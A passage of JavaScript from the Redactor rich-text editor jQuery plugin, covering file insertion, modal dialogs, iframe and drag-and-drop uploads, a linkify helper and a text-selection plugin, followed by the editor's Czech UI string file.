		// INSERT FILE
		showFile: function()
		{
			this.saveSelection();
		
			var callback = $.proxy(function()
			{
				var sel = this.getSelection();
			
				var text = '';
				
				if (this.oldIE())
				{
					text = sel.text;
				}				
				else
				{
					text = sel.toString();
				}
	
				$('#redactor_filename').val(text);
	
				// dragupload
				if (this.opts.uploadCrossDomain === false && this.isMobile() === false)
				{						
					$('#redactor_file').dragupload(
					{
						url: this.opts.fileUpload,
						uploadFields: this.opts.uploadFields,
						success: $.proxy(function(data)
						{
							this.fileUploadCallback(data);
						}, this)
					});
				}
	
				this.uploadInit('redactor_file', { auto: true, url: this.opts.fileUpload, success: $.proxy(function(data) {
	
					this.fileUploadCallback(data);
	
				}, this)});
				
			}, this);
	
			this.modalInit(RLANG.file, this.opts.modal_file, 500, callback);
		},
		fileUploadCallback: function(json)
		{
			this.restoreSelection();		
		
			if (json !== false)
			{
				var data = $.parseJSON(json);
				var text = $('#redactor_filename').val();
				
				if (text === '')
				{
					text = data.filename;
				}
				
				var link = '<a href="' + data.filelink + '">' + text + '</a>';
			
				// chrome fix
				if ($.browser.webkit && !!window.chrome)
				{
					link = link + '&nbsp;'; 
				}
	
				this.execCommand('inserthtml', link);
	
				// file upload callback
				if (typeof this.opts.fileUploadCallback === 'function') 
				{
					this.opts.fileUploadCallback(this, data);
				}
			}
			
			this.modalClose();
		},	
	
		
		
		// MODAL
		modalInit: function(title, content, width, callback)
		{
			// modal overlay
			if ($('#redactor_modal_overlay').size() === 0)
			{
				this.overlay = $('<div id="redactor_modal_overlay" style="display: none;"></div>');
				$('body').prepend(this.overlay);
			}
	
			if (this.opts.overlay)
			{
				$('#redactor_modal_overlay').show();
				$('#redactor_modal_overlay').click($.proxy(this.modalClose, this));
			}
	
			if ($('#redactor_modal').size() === 0)
			{
				this.modal = $('<div id="redactor_modal" style="display: none;"><div id="redactor_modal_close">&times;</div><div id="redactor_modal_header"></div><div id="redactor_modal_inner"></div></div>');
				$('body').append(this.modal);
			}
	
			$('#redactor_modal_close').click($.proxy(this.modalClose, this));
	
			this.hdlModalClose = $.proxy(function(e) { if ( e.keyCode === 27) { this.modalClose(); return false; } }, this);
			
			$(document).keyup(this.hdlModalClose);
			this.$editor.keyup(this.hdlModalClose);
	
			// set content
			if (content.indexOf('#') == 0)
			{
				$('#redactor_modal_inner').empty().append($(content).html());
			}
			else
			{
				$('#redactor_modal_inner').empty().append(content);
			}	
				
			$('#redactor_modal_header').html(title);
			
			// tabs
			if ($('#redactor_tabs').size() !== 0)
			{
				var that = this;
				$('#redactor_tabs a').each(function(i,s)
				{
					i++;
					$(s).click(function()
					{
						$('#redactor_tabs a').removeClass('redactor_tabs_act');
						$(this).addClass('redactor_tabs_act');
						$('.redactor_tab').hide();
						$('#redactor_tab' + i).show();
						$('#redactor_tab_selected').val(i);
						
						if (that.isMobile() === false)
						{
							var height = $('#redactor_modal').outerHeight();
							$('#redactor_modal').css('margin-top', '-' + (height+10)/2 + 'px');
						}
					});
				});
			}
	
			$('#redactor_modal .redactor_btn_modal_close').click($.proxy(this.modalClose, this));
			
			// setup
			var height = $('#redactor_modal').outerHeight();
	
			if (this.isMobile() === false)
			{		
				$('#redactor_modal').css({ position: 'fixed', top: '50%', left: '50%', width: width + 'px', height: 'auto', minHeight: 'auto', marginTop: '-' + (height+10)/2 + 'px', marginLeft: '-' + (width+60)/2 + 'px' }).fadeIn('fast');
				
				this.modalSaveBodyOveflow = $(document.body).css('overflow');
				$(document.body).css('overflow', 'hidden');			
			}
			else
			{
				$('#redactor_modal').css({ position: 'fixed', width: '100%', height: '100%', top: '0', left: '0', margin: '0', minHeight: '300px' }).show();			
			}
			
			// callback
			if (typeof callback === 'function')
			{
				callback();
			}						
	
		},
		modalClose: function()
		{
	
			$('#redactor_modal_close').unbind('click', this.modalClose);
			$('#redactor_modal').fadeOut('fast', $.proxy(function()
			{
				$('#redactor_modal_inner').html('');
	
				if (this.opts.overlay)
				{
					$('#redactor_modal_overlay').hide();
					$('#redactor_modal_overlay').unbind('click', this.modalClose);
				}
				
				$(document).unbind('keyup', this.hdlModalClose);
				this.$editor.unbind('keyup', this.hdlModalClose);
	
			}, this));
			
			if (this.isMobile() === false)
			{
				$(document.body).css('overflow', this.modalSaveBodyOveflow ? this.modalSaveBodyOveflow : 'visible');
			}
	
		},
		setModalTab: function(num)
		{
			$('.redactor_tab').hide();
			var tabs = $('#redactor_tabs a');
			tabs.removeClass('redactor_tabs_act');
			tabs.eq(num-1).addClass('redactor_tabs_act');
			$('#redactor_tab' + num).show();			
		},
	
		// UPLOAD
		uploadInit: function(element, options)
		{
			// Upload Options
			this.uploadOptions = {
				url: false,
				success: false,
				start: false,
				trigger: false,
				auto: false,
				input: false
			};
	
			$.extend(this.uploadOptions, options);
	
			// Test input or form
			if ($('#' + element).size() !== 0 && $('#' + element).get(0).tagName === 'INPUT')
			{
				this.uploadOptions.input = $('#' + element);
				this.element = $($('#' + element).get(0).form);
			}
			else
			{
				this.element = $('#' + element);
			}
			
			this.element_action = this.element.attr('action');
			
			// Auto or trigger
			if (this.uploadOptions.auto)
			{
				$(this.uploadOptions.input).change($.proxy(function()
				{
					this.element.submit(function(e) { return false; });
					this.uploadSubmit();
				}, this));
	
			}
			else if (this.uploadOptions.trigger)
			{
				$('#' + this.uploadOptions.trigger).click($.proxy(this.uploadSubmit, this));
			}
		},
		uploadSubmit : function()
		{
			this.uploadForm(this.element, this.uploadFrame());
		},
		uploadFrame : function()
		{
			this.id = 'f' + Math.floor(Math.random() * 99999);
		
			var d = document.createElement('div');
			var iframe = '<iframe style="display:none" id="'+this.id+'" name="'+this.id+'"></iframe>';
			d.innerHTML = iframe;
			document.body.appendChild(d);
		
			// Start
			if (this.uploadOptions.start)
			{
				this.uploadOptions.start();
			}
		
			$('#' + this.id).load($.proxy(this.uploadLoaded, this));
		
			return this.id;
		},
		uploadForm : function(f, name)
		{
			if (this.uploadOptions.input)
			{
				var formId = 'redactorUploadForm' + this.id;
				var fileId = 'redactorUploadFile' + this.id;
				this.form = $('<form  action="' + this.uploadOptions.url + '" method="POST" target="' + name + '" name="' + formId + '" id="' + formId + '" enctype="multipart/form-data"></form>');
				
				// append hidden fields
				if (this.opts.uploadFields !== false && typeof this.opts.uploadFields === 'object')
				{
					$.each(this.opts.uploadFields, $.proxy(function(k,v)
					{					
						if (v.toString().indexOf('#') === 0)
						{
							v = $(v).val();
						}
						
						var hidden = $('<input type="hidden" name="' + k + '" value="' + v + '">');
						$(this.form).append(hidden);
			
					}, this));
				}				
				
				var oldElement = this.uploadOptions.input;
				var newElement = $(oldElement).clone();
				$(oldElement).attr('id', fileId);
				$(oldElement).before(newElement);
				$(oldElement).appendTo(this.form);
				$(this.form).css('position', 'absolute');
				$(this.form).css('top', '-2000px');
				$(this.form).css('left', '-2000px');
				$(this.form).appendTo('body');  
	
				this.form.submit();
			}
			else
			{
				f.attr('target', name);
				f.attr('method', 'POST');
				f.attr('enctype', 'multipart/form-data');
				f.attr('action', this.uploadOptions.url);
		
				this.element.submit();
			}
		
		},
		uploadLoaded : function()
		{
			var i = $('#' + this.id);
			var d;
			
			if (i.contentDocument)
			{
				d = i.contentDocument;
			}
			else if (i.contentWindow)
			{
				d = i.contentWindow.document;
			}
			else
			{
				d = window.frames[this.id].document;
			}
			
			// Success
			if (this.uploadOptions.success)
			{
				if (typeof d !== 'undefined')
				{
					// Remove bizarre <pre> tag wrappers around our json data:				
					var rawString = d.body.innerHTML;
					var jsonString = rawString.match(/\{.*\}/)[0];
					this.uploadOptions.success(jsonString);
				}
				else
				{
					alert('Upload failed!');
					this.uploadOptions.success(false);
				}
			}
		
			this.element.attr('action', this.element_action);
			this.element.attr('target', '');
		
		},
		
		// UTILITY
		oldIE: function()
		{
			if ($.browser.msie && parseInt($.browser.version, 10) < 9)
			{
				return true;
			}
			
			return false;
		},
		outerHTML: function(s) 
		{
			return $("<p>").append($(s).eq(0).clone()).html();
		},
		normalize: function(str)
		{
			return parseInt(str.replace('px',''), 10);
		},
		isMobile: function(ipad) 
		{
			if (ipad === true && /(iPhone|iPod|iPad|BlackBerry|Android)/.test(navigator.userAgent))
			{
				return true;
			}
			else if (/(iPhone|iPod|BlackBerry|Android)/.test(navigator.userAgent))
			{
				return true;
			}
			else
			{
				return false;
			}
		}
	
	};
	
	
	// API
	$.fn.getObject = function() 
	{
		return this.data('redactor');
	};

	$.fn.getEditor = function() 
	{
		return this.data('redactor').$editor;
	};
	
	$.fn.getCode = function() 
	{
		return $.trim(this.data('redactor').getCode());
	};
	
	$.fn.getText = function() 
	{
		return this.data('redactor').$editor.text();	
	};	
	
	$.fn.getSelected = function() 
	{
		return this.data('redactor').getSelectedHtml();	
	};			
	
	$.fn.setCode = function(html)
	{
		this.data('redactor').setCode(html);
	};
	
	$.fn.insertHtml = function(html)
	{
		this.data('redactor').insertHtml(html);
	};
	
	$.fn.destroyEditor = function()
	{	
		this.each(function()
		{ 
			$(this).data('redactor').destroy(); 
			$(this).removeData('redactor'); 
		});
	};
	
	$.fn.setFocus = function()
	{
		this.data('redactor').$editor.focus();
	};
	
	$.fn.execCommand = function(cmd, param)
	{
		this.data('redactor').execCommand(cmd, param);
	};

})(jQuery);

/*
	Plugin Drag and drop Upload v1.0.2
	http://imperavi.com/ 
	Copyright 2012, Imperavi Inc.
*/
(function($){
	
	"use strict";
	
	// Initialization	
	$.fn.dragupload = function(options)
	{		
		return this.each(function() {
			var obj = new Construct(this, options);
			obj.init();
		});
	};
	
	// Options and variables	
	function Construct(el, options) {

		this.opts = $.extend({
		
			url: false,
			success: false,
			preview: false,
			uploadFields: false,
			
			text: RLANG.drop_file_here,
			atext: RLANG.or_choose
			
		}, options);
		
		this.$el = $(el);
	}

	// Functionality
	Construct.prototype = {
		init: function()
		{	
			if (!$.browser.msie) 
			{	
				this.droparea = $('<div class="redactor_droparea"></div>');
				this.dropareabox = $('<div class="redactor_dropareabox">' + this.opts.text + '</div>');	
				this.dropalternative = $('<div class="redactor_dropalternative">' + this.opts.atext + '</div>');
				
				this.droparea.append(this.dropareabox);
				
				this.$el.before(this.droparea);
				this.$el.before(this.dropalternative);

				// drag over
				this.dropareabox.bind('dragover', $.proxy(function() { return this.ondrag(); }, this));
				
				// drag leave
				this.dropareabox.bind('dragleave', $.proxy(function() { return this.ondragleave(); }, this));
		
				var uploadProgress = $.proxy(function(e) 
				{ 
					var percent = parseInt(e.loaded / e.total * 100, 10);
					this.dropareabox.text('Loading ' + percent + '%');
					
				}, this);
		
				var xhr = jQuery.ajaxSettings.xhr();
				
				if (xhr.upload)
				{
					xhr.upload.addEventListener('progress', uploadProgress, false);
				}
				
				var provider = function () { return xhr; };
		
				// drop
				this.dropareabox.get(0).ondrop = $.proxy(function(event)
				{
					event.preventDefault();
					
					this.dropareabox.removeClass('hover').addClass('drop');
					
					var file = event.dataTransfer.files[0];
					var fd = new FormData();

					// append hidden fields
					if (this.opts.uploadFields !== false && typeof this.opts.uploadFields === 'object')
					{
						$.each(this.opts.uploadFields, $.proxy(function(k,v)
						{					
							if (v.toString().indexOf('#') === 0)
							{
								v = $(v).val();
							}
							
							fd.append(k, v);
					
						}, this));
					}	
					
					// append file data
					fd.append('file', file);
					

					$.ajax({
						dataType: 'html',
						url: this.opts.url,
						data: fd,
						xhr: provider,
						cache: false,
						contentType: false,
						processData: false,
						type: 'POST',
						success: $.proxy(function(data)
						{
							if (this.opts.success !== false)
							{
								this.opts.success(data);
							}
							
							if (this.opts.preview === true)
							{
								this.dropareabox.html(data);
							}
							
						}, this)
					});


				}, this);
			}
		},
		ondrag: function()
		{
			this.dropareabox.addClass('hover');
			return false;
		},
		ondragleave: function()
		{
			this.dropareabox.removeClass('hover');
			return false;
		}
	};

})(jQuery);



// Define: Linkify plugin from stackoverflow
(function($){

	"use strict";

	var protocol = 'http://';
	var url1 = /(^|&lt;|\s)(www\..+?\..+?)(\s|&gt;|$)/g,
	url2 = /(^|&lt;|\s)(((https?|ftp):\/\/|mailto:).+?)(\s|&gt;|$)/g,

		linkifyThis = function () 
		{
			var childNodes = this.childNodes,
			i = childNodes.length;
			while(i--)
			{
				var n = childNodes[i];
				if (n.nodeType === 3) 
				{
					var html = n.nodeValue;
					if (html)
					{
						html = html.replace(/&/g, '&amp;')
									.replace(/</g, '&lt;')
									.replace(/>/g, '&gt;')
									.replace(url1, '$1<a href="' + protocol + '$2">$2</a>$3')
									.replace(url2, '$1<a href="$2">$2</a>$5');

						$(n).after(html).remove();
					}
				}
				else if (n.nodeType === 1  &&  !/^(a|button|textarea)$/i.test(n.tagName))
				{
					linkifyThis.call(n);
				}
			}
		};
	
	$.fn.linkify = function ()
	{
		this.each(linkifyThis);
	};

})(jQuery);


/* jQuery plugin textselect
 * version: 0.9
 * author: Josef Moravec, josef.moravec@gmail.com
 * updated: Imperavi Inc.
 * 
 */
(function($){$.event.special.textselect={setup:function(data,namespaces){$(this).data("textselected",false);$(this).data("ttt",data);$(this).bind('mouseup',$.event.special.textselect.handler)},teardown:function(data){$(this).unbind('mouseup',$.event.special.textselect.handler)},handler:function(event){var data=$(this).data("ttt");var text=$.event.special.textselect.getSelectedText(data).toString();if(text!=''){$(this).data("textselected",true);event.type="textselect";event.text=text;$.event.handle.apply(this,arguments)}},getSelectedText:function(data){var text='';if(window.getSelection)text=window.getSelection();else if(document.getSelection) text=document.getSelection();else if(document.selection)text=document.selection.createRange().text;return text}};$.event.special.textunselect={setup:function(data,namespaces){$(this).data("rttt",data);$(this).data("textselected",false);$(this).bind('mouseup',$.event.special.textunselect.handler);$(this).bind('keyup',$.event.special.textunselect.handlerKey)},teardown:function(data){$(this).unbind('mouseup',$.event.special.textunselect.handler)},handler:function(event){if($(this).data("textselected")){var data=$(this).data("rttt");var text=$.event.special.textselect.getSelectedText(data).toString();if(text==''){$(this).data("textselected",false);event.type="textunselect";$.event.handle.apply(this,arguments)}}},handlerKey:function(event){if($(this).data("textselected")){var data=$(this).data("rttt");var text=$.event.special.textselect.getSelectedText(data).toString();if((event.keyCode=27)&&(text=='')){$(this).data("textselected",false);event.type="textunselect";$.event.handle.apply(this,arguments)}}}}})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://sapkowski.cz/redactor/redactor/cs.js
body_size: 1009
content:
var RELANG = {};
RELANG['cs'] = {
	html: 'HTML',
	video: 'Video',
	image: 'Obrázek',
	table: 'Tabulka',
	link: 'Odkaz',
	link_insert: 'Vložit odkaz ...',
	unlink: 'Odstranit odkaz',
	formatting: 'Styly',
	paragraph: 'Odstavec',
	quote: 'Citace',
	code: 'Kód',
	header1: 'Nadpis 1',
	header2: 'Nadpis 2',
	header3: 'Nadpis 3',
	header4: 'Nadpis 4',
	format: 'Formát',
	bold:  'Tučné',
	italic: 'Kurzíva',
	superscript: 'Horní index',
	strikethrough: 'Přeškrtnuté',
	fontcolor: 'Barva písma',
	backcolor: 'Barva pozadí',
	removeformat: 'Odstranit formátování',
	cleanformatting: 'Odstranit styly',
	lists: 'Seznamy',
	unorderedlist: 'Seznam s odrážkami',
	orderedlist: 'Číslovaný seznam',	
	outdent: 'Zmenšit odsazení',
	indent: 'Zvětšit odsazení',
	redo: 'Vpřed',
	undo: 'Zpět',
	cut: 'Vyjmout',
	cancel: 'Zrušit',	
	insert: 'Vložit',
	save: 'Uložit',	
	_delete: 'Smazat',
	insert_table: 'Vložit tabulku',		
	insert_row_above: 'Přidat řádek nahoru',
	insert_row_below: 'Přidat řádek dolu',
	insert_column_left: 'Přidat sloupec vlevo',
	insert_column_right: 'Přidat sloupec vpravo',									
	delete_column: 'Smazat sloupec',									
	delete_row: 'Smazat řádek',									
	delete_table: 'Smazat tabulku',
	Rows: 'Řádky',
	Columns: 'Sloupce',	
	add_head: 'Přidat záhlaví',
	delete_head: 'Smazat záhlaví',	
	title: 'Titulek',
	image_view: 'Zobrazit obrázek',
	image_position: 'Pozice',
	none: 'žádný',
	left: 'vlevo',
	right: 'vpravo',
	image_web_link: 'Odkaz na obrázek',
	text: 'Text',
	mailto: 'Email',
	web: 'URL',
	video_html_code: 'Kód pro vložení videa na stránku',
	file: 'Soubor',	
	upload: 'Nahrát',
	download: 'Stáhnout',
	choose: 'Vybrat',
	or_choose: 'nebo',
	drop_file_here: 'Přetáhněte soubor zde',
	align_left:	'Zarovnat vlevo',	
	align_center: 'Zarovnat na střed',
	align_right: 'Zarovnat vpravo',
	align_justify: 'Zarovnat do bloku',
	horizontalrule: 'Vodorovná  čára',
	fullscreen: 'Celá obrazovka',
	deleted: 'Přeškrtnuté',
	none: 'Žádná',
	anchor: 'Záložka',
	link_new_tab: 'Open link in new tab',
	underline: 'Underline',
	alignment: 'Alignment'
};
